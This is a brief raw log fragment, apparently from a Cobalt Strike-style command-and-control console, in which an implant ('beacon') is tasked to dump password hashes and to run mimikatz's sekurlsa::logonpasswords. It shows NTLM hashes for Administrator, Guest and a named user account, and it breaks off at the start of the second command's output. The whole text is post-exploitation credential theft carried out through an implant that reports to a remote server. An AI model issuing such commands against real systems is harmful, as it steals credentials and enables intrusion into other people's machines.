 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output: